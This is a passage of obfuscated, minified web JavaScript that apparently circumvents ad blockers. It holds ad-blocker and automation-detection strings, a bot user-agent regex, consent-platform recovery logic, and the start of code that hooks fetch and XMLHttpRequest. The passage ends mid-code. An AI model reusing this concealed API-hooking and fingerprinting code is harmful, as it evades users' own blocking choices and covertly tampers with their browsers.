`","bot","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","log_version","as_adblock","reversed( <counter-name> )","` should not contain a prelude","getUserIds","cmpChar","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","fixed","innerWidth","script_version","Intl","as_version","tokenEnd","<angle>|<percentage>","xyz|xyz-d50|xyz-d65","tokenType","insertList","interval","Identifier, string or comma is expected","<media-not>|<media-and>|<media-or>|<media-in-parens>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","rem( <calc-sum> , <calc-sum> )","tcloaded","CanvasCaptureMediaStream","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","none|<custom-ident>","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","[<image>|<string>] [<resolution>||type( <string> )]","none|path( <string> )","performance_gpt_ad_rendered","scroll( [<axis>||<scroller>]? )","https://static.criteo.net/js/ld/publishertag.prebid.js","auto|balance|stable|pretty","translateZ( <length> )","callPhantom","entries","Unknown property","target","<noscript>","Generic","<frequency>|<percentage>","baseline|sub|super|<svg-length>","userLanguage","selector","write","text-ads","setTimeout","selenium","_isTcfNeeded","Blocked prebid request error for ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","data-owner","<'right'>","40LQQzuR","tokenCount","cssText","normal|[<number> <integer>?]","reject","layer(","https://fb2.html-load.com","6mwYsbE","getLocationFromList","appendChild","denied","visible|hidden","linear|radial","none|<offset-path>||<coord-box>","country","condition","v4ac1eiZr0","duration","getOutOfPage","Declaration","invalid protect-id key: ","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","consents","<ray()>|<url>|<basic-shape>","[recoverTcfCMP] tcf is already loaded","none|discard-before||discard-after||discard-inner","<percentage>","tunebat.com","HEAD","hue-rotate( <angle> )","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","INTERSTITIAL","substrToCursor","skipUntilBalanced","server","_ignoreInvalidMapping","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","push","<'min-inline-size'>","fromSourceMap","<'container-name'> [/ <'container-type'>]?","ric","butt|round|square","<position>#","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<'min-block-size'>","querySelectorAll","[<predefined-rgb-params>|<xyz-params>]","<forgiving-selector-list>","eventStatus","clientHeight","adlib","removeChild","<symbol>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<image>","minViewportWidth","<image>|<color>","fill|contain|cover|none|scale-down","view( [<axis>||<'view-timeline-inset'>]? )","Expect a number","[alternate||[over|under]]|inter-character","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","MSG_ACK_VISIBLE","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","safari","urlParse","` should contain a prelude","PseudoClassSelector","Selector","parse","findValueFragments","getEntriesByType","www.whatcar.com","modifier","reserved1Input","loaded","skipSC",'<\/script><script src="',"[above|below|right|left]? <length>? <image>?","none|text|all|-moz-none","fetch","frameborder","loc","api.reurl.co.kr","Brian Paul","false|true","Hyphen minus","str","ident-token","article","profile.recoverCMP","setTargetingForGPTAsync","fromCharCode","row|row-reverse|column|column-reverse","backgroundImage","fo2nsdf","localStorage","Value","combo","Anchor element doesn't have parent","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","anymind","normal|spell-out||digits||[literal-punctuation|no-punctuation]","startOffset","default|none","nullable","containerId","drop-shadow( <length>{2,3} <color>? )","contrast( [<number-percentage>] )","wechat","HTMLMetaElement","updateAdInterestGroups","adms","selenium-evaluate","key","[Profile Handler]","auto|none|preserve-parent-color","/f.min.js","ZndiaA==","appendScriptElementAsync","auto|none|enabled|disabled","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","race","[auto|block|swap|fallback|optional]","auto|avoid","comma","ad_unit_path","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<'margin-top'>","khz","awesomium","<'text-emphasis-style'>||<'text-emphasis-color'>","normal|auto|<position>","<length>|thin|medium|thick","getSlotId","{-token","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<html ","_skipValidation","matched","[Bot] bot detected, botKind=","<'text-wrap-mode'>||<'text-wrap-style'>","type","languages","content","<'max-inline-size'>","ariaLabel","fromArray","<'border-top-left-radius'>","Condition","pop","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<color>","onorientationchange","<length>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","performance","defineSlot","configurable","toSetString","declarationList","auto|<svg-length>","ignoreInvalidMapping","ZWhvcg==","freestar","lookupOffset","hostname","prebid","should_apply_gdpr","z-index","d2VneWpwenV4MzhxMmE5dm1pZm90","nth","snigel","dimension-token","<'align-content'> <'justify-content'>?","signalStatus","isAdBlockerDetected","childNodes","svb","evalLength","bind","RTCEncodedAudioFrame","ad01","<combinator>? <complex-real-selector>","driver","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","$1   ","exec","[recoverTcfCMP] __tcfloaded_cache set. Value: ","scheme","IdSelector","normal|reset|<number>|<percentage>","image( <image-tags>? [<image-src>? , <color>?]! )","Mismatch","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","counter( <counter-name> , <counter-style>? )","find","<line-width>","display","cqmax","miter|round|bevel","origin","channel","search","cookie","recognizer","purpose1 consent error","self","fundingchoices","adshield-loaded","rest","viewport","frameScript","external","]-token","Node","clear","<'inset-inline'>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","refresh","__webdriver_script_function","adsinteractive","cef","<page-margin-box-type> '{' <declaration-list> '}'","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","webkitMediaStream","   ","getGPPData","heightEval","[discretionary-ligatures|no-discretionary-ligatures]","<length-percentage>","as-extra","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","Document_querySelector","FontFace","<color>&&<color-stop-angle>?","['~'|'|'|'^'|'$'|'*']? '='","appendList","/health-check","normal|<string>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","run","getArg","dpcm","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","At-rule `@","banner-ad","data:","url-matched","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Inventory(","atan2( <calc-sum> , <calc-sum> )","<'margin-left'>{1,2}","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Document_querySelectorAll","auto|loose|normal|strict|anywhere","terms","Unknown node type: ","referrer","economy|exact","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<angle-percentage>{1,2}","shouldPageviewOnUrlChange","nextUntil","comma-token","documentFocus","label","marker-end","Element_classList","auto|grayscale","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Window_requestIdleCallback",".getAdserverTargeting","listenerId","Too many question marks","[block|inline|x|y]#","<number-zero-one>","some","indexOf","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","cssWideKeywords","lvi","add|subtract|intersect|exclude","aria-label","unit","<'margin-left'>","parseValue","parseContext","frames","<length>{1,2}","preconnect","hasAttribute","Number of function is expected","_blank","Inventory.insert","as_backgroundColor","auto|touch","start prebid request bidsBackHandler for ","getEvents","generic","<position>","originalColumn","slimerjs","productSub","data","none|[x|y|block|inline|both] [mandatory|proximity]?","prelude","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","https://fb.content-loader.com","runAdAuction","https://qa.html-load.com","isElementDisplayNone","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ping","auto|both|start|end|maximum|clear","checkStructure","collapse|separate","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","adblock_fingerprint","validate","start|end|center|justify|distribute","aWQ=","_set","purpose","style","setAttributeNS","Neither `enter` nor `leave` walker handler is set or both aren't a function","generated","declarators","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","[<type-selector>? <subclass-selector>*]!","<header","<style-condition>|<style-feature>","location","[<length-percentage>|top|center|bottom]#","<'inset-inline-start'>","inventory","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","not <media-in-parens>","redirected","aXJycg==","pseudo","last","padding-box|content-box",") error","lookupTypeNonSC","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","container","<ns-prefix>? <ident-token>","startsWith","[<family-name>|<generic-family>]#","Node_appendChild","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","rawMessage","<repeat-style>#","mimeTypes","asin( <calc-sum> )","getServices","as_apply","border-box|content-box|margin-box|padding-box","addConnectionHandler","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<counter-style>|<string>|none",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<family-name>#","lastScrollY","rule","Identifier is expected but function found","none|proximity|mandatory","scrolling","<ident-token>|<function-token> <any-value>? )","<any-value>","opr","scroll-position|contents|<custom-ident>","success","findAll","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","tb|rl|bt|lr","top|bottom|block-start|block-end|inline-start|inline-end","adapi.inlcorp.com","[contain|none|auto]{1,2}","HTMLVideoElement","auto|after","randomUUID","call","<'align-items'> <'justify-items'>?","from","Identifier","13364aJiCud","end","<font-stretch-absolute>{1,2}","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Unknown at-rule","Invalid protect url prefix: ","__webdriver_evaluate"," | value: ","data:text/html,","__selenium_unwrapped","Function.prototype.bind is undefined","process","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","none|[<number>|<percentage>]{1,3}","gpt-highfivve","Failed to get encoded-id version: encoded-id is empty","eventSampleRatio","__gpp not found within timeout","_fa_",'"inventories"',"scale( [<number>|<percentage>]#{1,2} )","1.9.1","HTMLSourceElement","sin( <calc-sum> )","auto-add|add( <integer> )|<integer>","w = window.parent;","gpt-adshield","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","getElementById","extra","cache_is_blocking_ads","tpmn","as_debug","setInterval","shouldStorageWaitForTcf","caption|icon|menu|message-box|small-caption|status-bar","start","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","contain|none|auto","maxViewportWidth","Blocked slot define: [","CefSharp","Layer","visible","join","rightComparison","form","center|start|end|self-start|self-end|flex-start|flex-end","<font-stretch-absolute>","<outline-radius>","urlFilter","Destroying interstitial slots : ","__webdriver_unwrapped","luminance|alpha","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","</head><body></body></html>","function-token","widthEval","MSG_SYN","link","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","feature","adfit","__replaced","<visual-box>||<length [0,∞]>","navigator.plugins is undefined","_top","OWptYW53eXF4MHM1NHp1dG82aA==","cache_is_blocking_acceptable_ads","botKind","HTMLElement_style","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","return","createItem","HTMLTemplateElement","<counter-style-name>","cache_adblock_circumvent_score","HTMLAnchorElement","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","length","light","consume","ApplePayError","status","navigator.permissions.query is not a function","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","compareByGeneratedPositionsDeflated","nodes","BotDetector.detect can't be called before BotDetector.collect","Blocked prebid request for ","DocumentFragment","left","Wrong node type `","[<function-token> <any-value>? )]|[( <any-value>? )]","[normal|small-caps]","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","map",", scrollX: ","always|[anchors-valid||anchors-visible||no-overflow]","domain switch: ignore","indiatimes.com","_selenium","<'padding-left'>","firefox_etp_enabled","inmobi","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","https://content-loader.com","<supports-decl>|<supports-selector-fn>","env( <custom-ident> , <declaration-value>? )","(function(){","RVlmP1JOMmF9V2JVNWVIX3xTdEpv"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","data-","onWhiteSpace","removeProperty","FIRST_ORDERED_NODE_TYPE","slotRequested","naver","revert","<transition-behavior-value>#","<'margin-block-start'>","#as_domain","adshield","[first|last]? baseline","none|forwards|backwards|both","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","SyntaxReferenceError","test","Window_setTimeout","root|nearest|self","content_area","appendData","parentElement","(prefers-color-scheme: dark)","DOMParser_parseFromString","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","em1wYw==","[none|<keyframes-name>]#","originalAds","computed","HTMLCanvasElement.getContext is not a function","text-ad-links","srcdoc","readystatechange","Node_baseURI","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","block","innerHeight","generic( kai )|generic( fangsong )|generic( nastaliq )","gpt-adapex","Zm1qeA==","rlh","nhn","__gppLocator","dotted|solid|space|<string>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","interstitial","Forward report url to engineers","invalid protect-id prefix: ","sdkVersion","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","compareByOriginalPositions","getConfig","splice","<number>","blur( <length> )","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","nextState","[<compound-selector>? <pseudo-compound-selector>*]!","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","documentElement","TopLevelCss","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Worker","[proportional-nums|tabular-nums]","is_tc_string_resolved","mismatchLength"," not an object","column","onreadystatechange","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<blend-mode>|plus-lighter","\n--","webdriverio","nextElementSibling","from|to|<percentage>|<timeline-range-name> <percentage>","cmpStatus","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","use","as_selected","invert( <number-percentage> )","<\/script>","addType_","job","gpt-andbeyond","chromium","not_blocking_ads","createList","region","male|female|neutral","contents|none","units","trys","[<length>|<percentage>]{1,4}","insertImpl","none|[first||[force-end|allow-end]||last]","followColorScheme","[<counter-name> <integer>?]+|none","isOriginalCmpBlocked","ACK","config","https://securepubads.g.doubleclick.net/tag/js/gpt.js","\n  --------","__$webdriverAsyncExecutor","sepia( <number-percentage> )","not","window.as_location","Raw","href","document.documentElement.getAttributeNames is not a function","drag|no-drag","normal|<try-size>","selector( <complex-selector> )","skewY( [<angle>|<zero>] )","isVisibleDocument","getAttributeKeys","and","decodeURIComponent","localeCompare","scaleX( [<number>|<percentage>] )","getAdserverTargeting","toJSON","[AdBlockDetector] page unloaded while checking acceptable ads target ",".pages.dev","getItem","CSSPrimitiveValue","buildID","toString","last_bfa_at","skipWs","concat","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","gpt-nextmillennium","paint( <ident> , <declaration-value>? )","assign","_sorted","/filter-fingerprint","block|inline|x|y","auto|<animateable-feature>#","fxios/","window","<single-animation-direction>#","/report","height-equal-or-less-than","warn","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<attachment>#","visible|auto|hidden","Brackets","__webdriver_script_fn","releaseCursor","rad","toLog","<'inset-block-start'>","Keyword","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","none|[crop||cross]","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","Apple","<ident>","enter","hypot( <calc-sum># )","shouldRemoveByUrl","content-box|padding-box|border-box","<counter-style-name>|symbols( )","Function","canvas","__as_ready_resolve",'<a href="',"brightness( <number-percentage> )","<keyframes-name>","windowExternal","matrix3d( <number>#{16} )","gpt-clickio","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","getStorageUpdates","Type","none|manual|auto","<single-animation-play-state>#","number","fromSetString","analytics","var( <custom-property-name> , <declaration-value>? )","opt/","[<container-name>]? <container-condition>","blocking_ads","attributionsrc","Invalid reserved state: ","<single-animation-timeline>#","ads-partners.coupang.com","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","import","__selenium_evaluate","Profile","<'flex-shrink'>","element-invisible-selector","Navigator","Comma","__tcfapi not found within timeout","min",'<script src="',"delete","aditude","[recoverTcfCMP] start","visibility","static|relative|absolute|sticky|fixed|-webkit-sticky","[lining-nums|oldstyle-nums]","Vertical line is expected","mailto:",")-token","as_inmobi_cmp_id","<url>","svw","Analytics.event(","scanString","gpt-firstimpression","getBidResponses","/cdn/adx/open/integration.html","clean","gpt"," is expected","is_admiral_adwall_rendered","<string>|<custom-ident>+","ldoceonline.com","BotdError","checkPropertyName","YmphM3prZnZxbHRndTVzdzY3OG4=","padStart","prod","getPropertyValue","setPrototypeOf","<transform-function>+","[<length>|<percentage>|auto]{1,4}","lvmin","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","mixed|upright|sideways","gpt-publisher","<blend-mode>#","isAdblockUser","_serializeMappings","auto|<length>|<percentage>","b3V0cHV0","dispatchEvent","HTMLScriptElement","contains","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","prependList","Integer is expected","most-width|most-height|most-block-size|most-inline-size","getAdUnitPath","removed","scrollX","URL","frameStatus:failed","Expect a keyword","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","invalid protect-id length: ","Token","calledSelenium","exports","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","prependData","!(function(){","defineProperty","center","none|chained","String","tokenStart","Comment","none|<filter-function-list>","MSG_ACK_INVISIBLE","notificationPermissions signal unexpected behaviour","none|both|horizontal|vertical|block|inline","matchAtruleDescriptor","getProperty","getWrapper","none|auto"," requestBids.before hook: ","insertAdjacentHTML","_sourceRoot","language","Timed out waiting for consent readiness","Destroying blocked slots : ","navigator.permissions is undefined","edge","lvb","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Unknown field `","[<integer>&&<symbol>]#","node","<'border-bottom-right-radius'>","wrap|none","Unexpected input","(-token","adingo","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const 